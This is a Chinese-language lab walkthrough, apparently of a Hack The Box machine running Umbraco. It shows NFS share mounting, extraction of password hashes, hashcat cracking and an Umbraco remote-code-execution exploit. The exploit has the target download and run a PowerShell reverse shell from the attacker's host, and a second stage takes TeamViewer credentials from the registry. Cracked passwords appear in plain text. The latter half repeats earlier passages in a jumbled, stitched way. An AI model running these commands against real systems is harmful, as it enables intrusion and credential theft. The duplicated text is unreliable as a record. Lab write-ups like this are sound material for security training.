







nmap scan

#### port explore



21端口允许匿名登录,但是登录进去没有任何东西

80端口是一个网页,看不懂

111,135是rpc的端口,用rpcclient试一下空用户名

`rpcclient -U "" -N 10.10.10.180 -p 111`

拒绝连接

139,445是smb的端口,可以尝试smbclient登录一下

`smbclient -N -L //10.10.10.180`,失败





2049端口是NFS服务,showmount可以给出挂载的路径和能够进行挂载的人



把这个目录挂载到自己的机器上:`mount -t nfs 10.10.10.180:/site_backups /mnt/`





在/App_Data下存在一个Umbraco.sdf的文件,.sdf是一种典型的数据库格式的文件



直接查看的时候显示很混乱,但是当使用strings的时候,列出了一些用户名和密码



根据我们得到的信息可以推测存在一个admin@htb.local,且其hash为b8be16afba8c314ad33d812f22a04991b90e2aaa,加密算法为SHA1

另一个用户为smith@htb.local,其hash为jxDUCcruzN8rSRlqnfmvqw==AIKYyl6Fyy29KA3htB/ERiyJUAdpTtFeTpnIk9CiHts=,加密算法为HMACSHA256





拿到本地用hashcat破解一下

`hashcat -m 100 adminpass -w=/usr/share/wordlist/rockyou.txt --force`

密码为baconandcheese

用这个用户名和密码我们能够登录到http://10.10.10.180/umbraco

得到这个网站的version为7.12.4





searchsploit umbraco看看,发现确实存在漏洞

用法是用用户名加密码加要执行的命令





发现确实可以进行利用

先让目标机从本地机器上下载一个shell



把nishang下的revertcpshell.ps1修改一下,在最下面加上一行反弹shell的命令

`Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.4 -Port 8888`

`python3 49488.py -u admin@htb.local -p baconandcheese -i 'http://10.10.10.180' -c powershell.exe -a "iex(new-object net.webclient).downloadstring('http://10.10.14.4/rev.ps1')"`

成功接收到反弹的shell





#### 目录扫描

#### administrator





查看目标机上运行的程序,会发现一个TeamViewer_Service.exe

作为一个服务器,它一定存有凭据供别人进行远程登录

这里可以先上传一个winpeas进行信息收集

在C:\Program Files (x86)\TeamViewer内我们可以得到该teamviewer的版本为versin7



根据cve-2019-18988,teamviewer将用户名和密码写在注册表里



那我们可以查看一下注册表里的信息

`cd HKLM:\software\wow6432node\teamviewer\version7`

`get-itemproperty -path .`





接着列举SecurityPasswordAES

`(get-itemproperty -path .).SecurityPasswordAES`

对照msf中的破解teamviewer密码的脚本,创建一个python脚本

得到远程登录的密码为!R3m0te!







可以用crackmapexec,evil-winrm,psexec,wmiexec获得一个shell

#### port explore

21端口允许匿名登录,但是登录进去没有任何东西

80端口是一个网页,看不懂

111,135是rpc的端口,用rpcclient试一下空用户名

`rpcclient -U "" -N 10.10.10.180 -p 111`

拒绝连接

139,445是smb的端口,可以尝试smbclient登录一下

`smbclient -N -L //10.10.10.180`,失败

2049端口是NFS服务,showmount可以给出挂载的路径和能够进行挂载的人

#### port explore

21端口允许匿名登录,但是登录进去没有任何东西

80端口是一个网页,看不懂

111,135是rpc的端口,用rpcclient试一下空用户名

`rpcclient -U "" -N 10.10.10.180 -p 111`

拒绝连接

139,445是smb的端口,可以尝试smbclient登录一下

`smbclient -N -L //10.10.10.180`,失败

2049端口是NFS服务,showmount可以给出挂载的路径和能够进行挂载的人

把这个目录挂载到自己的机器上:`mount -t nfs 10.10.10.180:/site_backups /mnt/`

把这个目录挂载到自己的机器上:`mount -t nfs 10.10.10.180:/site_backups /mnt/`

在/App_Data下存在一个Umbraco.sdf的文件,.sdf是一种典型的数据库格式的文件

直接查看的时候显示很混乱,但是当使用strings的时候,列出了一些用户名和密码

在/App_Data下存在一个Umbraco.sdf的文件,.sdf是一种典型的数据库格式的文件

直接查看的时候显示很混乱,但是当使用strings的时候,列出了一些用户名和密码

根据我们得到的信息可以推测存在一个admin@htb.local,且其hash为b8be16afba8c314ad33d812f22a04991b90e2aaa,加密算法为SHA1

另一个用户为smith@htb.local,其hash为jxDUCcruzN8rSRlqnfmvqw==AIKYyl6Fyy29KA3htB/ERiyJUAdpTtFeTpnIk9CiHts=,加密算法为HMACSHA256

拿到本地用hashcat破解一下

`hashcat -m 100 adminpass -w=/usr/share/wordlist/rockyou.txt --force`

根据我们得到的信息可以推测存在一个admin@htb.local,且其hash为b8be16afba8c314ad33d812f22a04991b90e2aaa,加密算法为SHA1

另一个用户为smith@htb.local,其hash为jxDUCcruzN8rSRlqnfmvqw==AIKYyl6Fyy29KA3htB/ERiyJUAdpTtFeTpnIk9CiHts=,加密算法为HMACSHA256

拿到本地用hashcat破解一下

`hashcat -m 100 adminpass -w=/usr/share/wordlist/rockyou.txt --force`

密码为baconandcheese

用这个用户名和密码我们能够登录到http://10.10.10.180/umbraco

得到这个网站的version为7.12.4

searchsploit umbraco看看,发现确实存在漏洞

密码为baconandcheese

用这个用户名和密码我们能够登录到http://10.10.10.180/umbraco

得到这个网站的version为7.12.4

searchsploit umbraco看看,发现确实存在漏洞

用法是用用户名加密码加要执行的命令

用法是用用户名加密码加要执行的命令

发现确实可以进行利用

先让目标机从本地机器上下载一个shell

把nishang下的revertcpshell.ps1修改一下,在最下面加上一行反弹shell的命令

`Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.4 -Port 8888`

